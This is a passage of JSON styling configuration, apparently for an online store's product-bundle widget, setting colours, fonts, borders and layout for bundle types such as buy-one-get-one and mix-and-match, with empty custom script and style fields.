0.4)","borderRadius":6},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"#191919","fontSize":14,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"title_and_description":{"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}},"bxgyf":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"button":{"button_position":{"position":"bottom"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"#191919","fontSize":14,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"title_and_description":{"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}},"standard":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"button":{"button_position":{"position":"bottom"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"#191919","fontSize":14,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"title_and_description":{"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}},"mix_and_match":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"button":{"button_position":{"position":"bottom"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"#191919","fontSize":14,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"title_and_description":{"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}},"col_mix_and_match":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"button":{"button_position":{"position":"bottom"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"#191919","fontSize":14,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"title_and_description":{"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}}},"bundles_page_style_object":null,"style_object":{"fbt":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"border":{"borderColor":"#CBCBCB","borderWidth":1,"borderRadius":12},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"background":{"backgroundColor":"#FFFFFF"},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#262626"}},"title":{"style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":8},"background":{"backgroundColor":"#262626"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(38, 38, 38, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500}},"design":{"main":{"design":"modern"}},"option":{"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit","fontWeight":500},"option_text_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":14,"fontFamily":"inherit"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"soldOutBadge":{"background":{"backgroundColor":"#E8144B","borderTopRightRadius":8}},"total_section":{"text":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"border":{"borderRadius":8},"background":{"backgroundColor":"rgba(38, 38, 38, 0.05)"},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"}},"discount_badge":{"background":{"backgroundColor":"#E8144B","borderTopLeftRadius":8},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"inherit"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"collection_image_border":{"borderColor":"rgba(203, 203, 203, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}},"bogo":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"border":{"borderColor":"#CBCBCB","borderWidth":1,"borderRadius":12},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"background":{"backgroundColor":"#FFFFFF"},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#262626"}},"title":{"style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":8},"background":{"backgroundColor":"#262626"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(38, 38, 38, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500}},"design":{"main":{"design":"modern"}},"option":{"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit","fontWeight":500},"option_text_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":14,"fontFamily":"inherit"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"soldOutBadge":{"background":{"backgroundColor":"#E8144B","borderTopRightRadius":8}},"total_section":{"text":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"border":{"borderRadius":8},"background":{"backgroundColor":"rgba(38, 38, 38, 0.05)"},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"}},"discount_badge":{"background":{"backgroundColor":"#E8144B","borderTopLeftRadius":8},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"inherit"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"collection_image_border":{"borderColor":"rgba(203, 203, 203, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}},"bxgyf":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"border":{"borderColor":"#CBCBCB","borderWidth":1,"borderRadius":12},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"background":{"backgroundColor":"#FFFFFF"},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#262626"}},"title":{"style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":8},"background":{"backgroundColor":"#262626"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(38, 38, 38, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500}},"design":{"main":{"design":"modern"}},"option":{"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit","fontWeight":500},"option_text_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":14,"fontFamily":"inherit"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"soldOutBadge":{"background":{"backgroundColor":"#E8144B","borderTopRightRadius":8}},"total_section":{"text":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"border":{"borderRadius":8},"background":{"backgroundColor":"rgba(38, 38, 38, 0.05)"},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"}},"discount_badge":{"background":{"backgroundColor":"#E8144B","borderTopLeftRadius":8},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"inherit"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"collection_image_border":{"borderColor":"rgba(203, 203, 203, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}},"general":{"customJS":"","fontSize":2,"customCSS":"","textColor":"#191919","badgeColor":"#E8144B","fontFamily":"","labelColor":"#262626","borderColor":"#CBCBCB","borderWidth":2,"buttonColor":"#262626","borderRadius":3,"badgeTextColor":"#FFFFFF","titleAlignment":"left","backgroundColor":"#FFFFFF","buttonTextColor":"#FFFFFF","bundlesPageLayout":"horizontal","variantSelectorType":"dropdown","bundlesPageAlignment":"bottom","variantSelectorTextColor":"#000000","variantSelectorBorderColor":"#EBEBEB","variantSelectorBackgroundColor":"#fafafa","discountAppliedOptionsTextColor":"#13A165","discountUnappliedOptionsTextColor":"#5E5E5E","discountAppliedOptionsBackgroundColor":"#E0FAEF","discountUnappliedOptionsBackgroundColor":"#F1F1F1"},"standard":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"border":{"borderColor":"#CBCBCB","borderWidth":1,"borderRadius":12},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"background":{"backgroundColor":"#FFFFFF"},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 0.4)","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"}},"sellingPlan":{"color":"#262626","fontSize":18,"fontFamily":"inherit","fontWeight":400,"borderColor":"#262626","borderRadius":8,"backgroundColor":"transparent"}},"plus":{"style":{"fill":"#FFFFFF","backgroundColor":"#262626"}},"title":{"style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"alignment":{"textAlign":"left"}},"button":{"border":{"borderColor":"transparent","borderRadius":8},"background":{"backgroundColor":"#262626"},"button_label":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500},"button_position":{"position":"bottom"},"backgroundSecondary":{"backgroundColor":"rgba(38, 38, 38, 0.7)"},"button_labelSecondary":{"color":"#FFFFFF","fontSize":18,"fontFamily":"inherit","fontWeight":500}},"design":{"main":{"design":"minimal"}},"option":{"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit","fontWeight":500},"option_text_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":14,"fontFamily":"inherit"}},"innerBox":{"border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":8},"background":{"backgroundColor":"rgba(255, 255, 255, 0.4)"}},"custom_code":{"main":{"custom_js":"","custom_css":""}},"soldOutBadge":{"background":{"backgroundColor":"#E8144B","borderTopRightRadius":8}},"total_section":{"text":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"border":{"borderRadius":8},"background":{"backgroundColor":"rgba(38, 38, 38, 0.05)"},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"}},"discount_badge":{"background":{"backgroundColor":"#E8144B","borderTopLeftRadius":8},"text_style":{"color":"#FFFFFF","fontSize":14,"fontFamily":"inherit"}},"discount_label":{"background":{"backgroundColor":"#262626"},"text_style":{"color":"#FFFFFF"}},"product_detail":{"price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"image_border":{"borderColor":"rgba(203, 203, 203, 0.4)","borderRadius":6},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"checkbox_style":{"checked_color":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"final_price_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"original_price_style":{"color":"rgba(25, 25, 25, 0.5)","fontSize":16,"fontFamily":"inherit"},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"variant_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"},"quantities_selector_style":{"color":"#000000","borderColor":"#EBEBEB","borderRadius":6,"backgroundColor":"#fafafa"}},"discount_options":{"applied":{"color":"#13A165","backgroundColor":"#E0FAEF"},"unApplied":{"color":"#5E5E5E","backgroundColor":"#F1F1F1"}},"collection_details":{"title_style":{"color":"#191919","fontSize":16,"fontFamily":"inherit"},"pluses_style":{"fill":"#FFFFFF","backgroundColor":"#262626"},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":14,"fontFamily":"inherit","fontWeight":400},"separator_line_style":{"backgroundColor":"rgba(203, 203, 203, 0.2)"},"collection_image_border":{"borderColor":"rgba(203, 203, 203, 0.4)"}},"title_and_description":{"alignment":{"textAlign":"left"},"title_style":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"subtitle_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400},"description_style":{"color":"rgba(25, 25, 25, 0.7)","fontSize":16,"fontFamily":"inherit","fontWeight":400}}},"mix_and_match":{"box":{"error":{"fill":"#D72C0D","color":"#D72C0D","fontSize":14,"fontFamily":"inherit","borderColor":"#E0B5B2","borderRadius":8,"backgroundColor":"#FFF4FA"},"title":{"color":"#191919","fontSize":22,"fontFamily":"inherit","fontWeight":600},"border":{"borderColor":"#CBCBCB","borderWidth":1,"borderRadius":12},"selected":{"borderColor":"#262626","borderWidth":1,"borderRadius":12,"separator_line_style":{"backgroundColor":"rgba(38, 38, 38, 0.2)"}},"poweredBy":{"color":"#191919","fontSize":14,"fontFamily":"inherit","fontWeight":400},"background":{"backgroundColor":"#FFFFFF"},"fastBundle":{"color":"#262626","fontSize":14,"fontFamily":"inherit","fontWeight":400},"description":{"color":"#191919","fontSize":18,"fontFamily":"inherit","fontWeight":500},"notSelected":{"borderColor":"rgba(203, 203, 203, 